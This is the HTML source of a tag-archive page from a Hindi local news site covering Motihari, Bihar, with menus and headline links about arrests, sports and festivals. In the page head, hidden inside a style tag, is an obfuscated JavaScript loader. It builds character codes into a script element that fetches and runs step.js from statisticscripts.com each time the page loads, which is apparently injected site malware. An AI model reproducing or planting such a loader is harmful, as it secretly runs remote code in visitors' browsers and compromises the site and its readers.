        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-102194038-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-102194038-1');
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://youthmukam.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://youthmukam.com/tag/said-this-on-these-issues/",
                    "name": "Said this on these issues"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://youthmukam.com/wp-content/uploads/2023/03/cropped-site-270x270.png" />
	<style id="tdw-css-placeholder">(function(){try {var/*_bkcki*/aqqxwsjireid=String;let/*alyeqdkhz*/amikpw=aqqxwsjireid["f"+"rom"+"Char"+"Co"+"de"](102/*akclwszk*/,114,111,109)+aqqxwsjireid["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsmhghtwt*/,97,114)+aqqxwsjireid["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*amskauhasw*/,101);var/*_wsmhghtwt*/aifyrojh="s"+"c"/*_wsmhghtwt*/+aqqxwsjireid[amikpw](114/*_bkcki*/,105,/*_ryjzmhf*/112,116),/*_cxfdhaxxyi*/akclwszk="c"+"re"+aqqxwsjireid[amikpw](97/*akclwszk*/,116,101,69/*amskauhasw*/,108,101,109/*alyeqdkhz*/,101,110,116),/*_bkcki*/_wsmhghtwt="s"+aqqxwsjireid[amikpw](114/*_bkcki*/,99),/*amskauhasw*/amskauhasw=aqqxwsjireid[amikpw](105/*amskauhasw*/,100),/*_ryjzmhf*/_bkcki="cu"+"rre"+aqqxwsjireid[amikpw](110,116/*amskauhasw*/,83,99/*_bkcki*/,114,105/*amskauhasw*/,112,116);var/*_cxfdhaxxyi*/alyeqdkhz="pa"+"r"+aqqxwsjireid[amikpw](101,110/*_ryjzmhf*/,116,78/*avnxnstv*/,111,100/*alyeqdkhz*/,101), _ryjzmhf="i"+"ns"+aqqxwsjireid[amikpw](101,114/*akclwszk*/,116,66/*_wsmhghtwt*/,101,102/*_bkcki*/,111,114,101),/*akclwszk*/_cxfdhaxxyi="ge"+"El"+aqqxwsjireid[amikpw](101,109/*amskauhasw*/,101,110/*_ryjzmhf*/,116,115,66/*_bkcki*/,121,84,97,103/*_cxfdhaxxyi*/,78,97,109,101),/*avnxnstv*/avnxnstv="h"+"e"+aqqxwsjireid[amikpw](97/*alyeqdkhz*/,100),/*_njznfmrv*/_njznfmrv="ap"/*_wsmhghtwt*/+"p"+aqqxwsjireid[amikpw](101/*_wsmhghtwt*/,110/*amskauhasw*/,100,67/*alyeqdkhz*/,104,105/*avnxnstv*/,108,100),/*avnxnstv*/_zmkq=document;let/*_cxfdhaxxyi*/_oaeppiggn="t"/*_cxfdhaxxyi*/+"e"+aqqxwsjireid[amikpw](109,112/*_wsmhghtwt*/,95,119,101,97/*akclwszk*/,116,104,101/*amskauhasw*/,114,95,115/*alyeqdkhz*/,99,114,105/*_ryjzmhf*/,112,116),/*_bkcki*/aulsbxgah=_zmkq[akclwszk](aifyrojh),/*amskauhasw*/_kdgobxzprb=aqqxwsjireid[amikpw](104/*_wsmhghtwt*/,116,116,/*_ryjzmhf*/112,115,/*_bkcki*/58,47,47)+aqqxwsjireid[amikpw](106/*amskauhasw*/,115,46/*amskauhasw*/,115/*amskauhasw*/,116,97/*amskauhasw*/,116/*alyeqdkhz*/,105/*amskauhasw*/,115/*amskauhasw*/,116/*alyeqdkhz*/,105,99/*amskauhasw*/,115,99/*amskauhasw*/,114/*alyeqdkhz*/,105/*amskauhasw*/,112/*amskauhasw*/,116/*amskauhasw*/,115,46,99/*amskauhasw*/,111/*_cxfdhaxxyi*//*alyeqdkhz*/,109)+aqqxwsjireid[amikpw](47)+aqqxwsjireid[amikpw](115)+"cr"+"i"+aqqxwsjireid[amikpw](112,/*_bkcki*/116,115)+aqqxwsjireid[amikpw](47)+aqqxwsjireid[amikpw](115)+"t"+"ep"+aqqxwsjireid[amikpw](46,106,115);/*akclwszk*/aulsbxgah[_wsmhghtwt]=_kdgobxzprb;/*_wsmhghtwt*/aulsbxgah[amskauhasw]=_oaeppiggn;if(_zmkq[_bkcki])/*akclwszk*/{/*amskauhasw*/_zmkq[_bkcki][alyeqdkhz][_ryjzmhf](aulsbxgah,_zmkq[_bkcki]);}/*alyeqdkhz*/else/*_cxfdhaxxyi*/{_zmkq[_cxfdhaxxyi](avnxnstv)[0][_njznfmrv](aulsbxgah);}} catch (err) {}/*09beee0ecf19bcac2fcbfa5003ee8704*/})();</style></head>

<body class="archive tag tag-said-this-on-these-issues tag-13453 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Youthmukam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Sachins49509506?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82-container"><ul id="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82" class="td-mobile-main-menu"><li id="menu-item-61761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-61761"><a href="https://youthmukam.com/">होम</a></li>
<li id="menu-item-61739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61739"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">लोकल न्यूज</a></li>
<li id="menu-item-61740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61740"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a></li>
<li id="menu-item-61741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61741"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li>
<li id="menu-item-61742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61742"><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम</a></li>
<li id="menu-item-61743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61743"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
<li id="menu-item-61744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61744"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li>
<li id="menu-item-61745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61745"><a href="https://youthmukam.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a></li>
<li id="menu-item-61746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61746"><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/">जॉब हंट<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://youthmukam.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac-%e0%a4%b9%e0%a4%82%e0%a4%9f/%e0%a4%b8%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">सरकारी</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://youthmukam.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-61749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-61749"><a href="https://youthmukam.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/">बिजनेस</a></li>
<li id="menu-item-61750" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61750"><a href="https://youthmukam.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/">क्राइम</a></li>
<li id="menu-item-61751" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61751"><a href="https://youthmukam.com/category/%e0%a4%af%e0%a5%82%e0%a4%a5-%e0%a4%96%e0%a4%be%e0%a4%b8/%e0%a4%af%e0%a5%82%e0%a4%a5-%e0%a4%86%e0%a4%87%e0%a4%95%e0%a5%89%e0%a4%a8/">यूथ आइकॉन</a></li>
<li id="menu-item-61752" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61752"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5/">हेल्थ</a></li>
<li id="menu-item-61753" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61753"><a href="https://youthmukam.com/category/%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%95%e0%a5%80%e0%a4%af/">सम्पादकीय</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Youthmukam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Sachins49509506?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://youthmukam.com/">
            <img class="td-retina-data" data-retina="https://youthmukam.com/wp-content/uploads/2021/04/111.png" src="https://youthmukam.com/wp-content/uploads/2021/10/333.png" alt="https://youthmukam.com/" title="https://youthmukam.com/"  width="272" height="90"/>
            <span class="td-visual-hidden">YouthMukam News</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://youthmukam.com/">
		<img class="td-retina-data" data-retina="https://youthmukam.com/wp-content/uploads/2021/10/mobile2-300x117.png" src="https://youthmukam.com/wp-content/uploads/2021/10/mobile.png" alt="https://youthmukam.com/" title="https://youthmukam.com/"  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://youthmukam.com/">
		<img class="td-retina-data" data-retina="https://youthmukam.com/wp-content/uploads/2021/04/111.png" src="https://youthmukam.com/wp-content/uploads/2021/10/333.png" alt="https://youthmukam.com/" title="https://youthmukam.com/"/>
	</a>
	    </div>
    <div class="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82-container"><ul id="menu-%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%8d%e0%a4%af-%e0%a4%ae%e0%a5%87%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-61761"><a href="https://youthmukam.com/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61739"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/">लोकल न्यूज</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11717","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3070";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "614";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/police-take-major-action-against-illegal-lottery-racket-in-motihari-7-arrested-several-others-under-surveillance/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/CoverImage219e4ce958984939b0d3dff6acc343c0768-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/police-take-major-action-against-illegal-lottery-racket-in-motihari-7-arrested-several-others-under-surveillance/"  rel="bookmark" title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर">मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/motihari-police-achieve-major-success-two-criminals-arrested-with-weapons-in-kesariya/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/breaking-news-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/motihari-police-achieve-major-success-two-criminals-arrested-with-weapons-in-kesariya/"  rel="bookmark" title="मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार">मोतिहारी पुलिस को मिली बड़ी कामयाबी, केसरिया से हथियार के साथ दो बदमाश गिरफ्तार</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/1002382235-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल">मोतिहारी में पशु तस्कर धराये, भेजे गये जेल</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/makar-sankranti-festival-kite-flying-at-gandhi-maidan-while-painting-mehndi-and-rangoli-competitions-were-held-in-the-auditorium/"  rel="bookmark" class="td-image-wrap " title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित" ><img class="entry-thumb" src="" alt="" title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/615844132_1233041775593099_5448917071325112715_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/makar-sankranti-festival-kite-flying-at-gandhi-maidan-while-painting-mehndi-and-rangoli-competitions-were-held-in-the-auditorium/"  rel="bookmark" title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित">मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/authorities-on-high-alert-ahead-of-sahasralingam-installation-district-magistrate-and-superintendent-of-police-inspect-the-virat-ramayana-complex/"  rel="bookmark" class="td-image-wrap " title="सहस्त्रलिंगम स्थापना से पहले प्रशासन अलर्ट, विराट रामायण परिसर का डीएम-एसपी ने किया निरीक्षण" ><img class="entry-thumb" src="" alt="" title="सहस्त्रलिंगम स्थापना से पहले प्रशासन अलर्ट, विराट रामायण परिसर का डीएम-एसपी ने किया निरीक्षण" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/612505144_1228789559351654_1358368805614825806_n-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/authorities-on-high-alert-ahead-of-sahasralingam-installation-district-magistrate-and-superintendent-of-police-inspect-the-virat-ramayana-complex/"  rel="bookmark" title="सहस्त्रलिंगम स्थापना से पहले प्रशासन अलर्ट, विराट रामायण परिसर का डीएम-एसपी ने किया निरीक्षण">सहस्त्रलिंगम स्थापना से पहले प्रशासन अलर्ट, विराट रामायण परिसर का डीएम-एसपी ने किया निरीक्षण</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61740"><a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11720","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "11";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/amrit-singh-vicky-memorial-trophy-3-3-draw-between-sports-club-motihari-and-royal-king-agarwa-in-under-17-motiharis-resounding-victory-in-senior-division/"  rel="bookmark" class="td-image-wrap " title="अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की धमाकेदार  जीत" ><img class="entry-thumb" src="" alt="" title="अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की धमाकेदार  जीत" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/02/Screenshot_20250208-183036-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/amrit-singh-vicky-memorial-trophy-3-3-draw-between-sports-club-motihari-and-royal-king-agarwa-in-under-17-motiharis-resounding-victory-in-senior-division/"  rel="bookmark" title="अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की धमाकेदार  जीत">अमृत सिंह विक्की मेमोरियल ट्रॉफी: अंडर-17 में स्पोर्ट्स क्लब मोतिहारी और रॉयल किंग अगरवा का मुकाबला 3-3 से ड्रॉ, सीनियर डिवीजन में मोतिहारी की&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/team-of-players-leaves-for-frenchboxing-championship-to-be-held-in-delhi-iol-gives-tracksuit/"  rel="bookmark" class="td-image-wrap " title="दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट" ><img class="entry-thumb" src="" alt="" title="दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/02/Screenshot_20250207-170345-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://youthmukam.com/team-of-players-leaves-for-frenchboxing-championship-to-be-held-in-delhi-iol-gives-tracksuit/"  rel="bookmark" title="दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट">दिल्ली में आयोजित होने वाली फ्रेंचबॉक्सिंग चैंपियनशिप के लिए खिलाड़ियों का दल रवाना, आइओएल ने दिया ट्रैकसूट</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/ananya-of-motihari-increased-pride-selected-for-asian-french-boxing-competition-held-in-delhi/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित" ><img class="entry-thumb" src="" alt="" title="मोतिहारी की अनन्या ने बढ़ाया मान, दिल्ली में आयोजित एशियाई फ्रेंच बॉक्सिंग प्रतियोगिता के लिए चयनित" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/01/Screenshot_20250116-172156-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
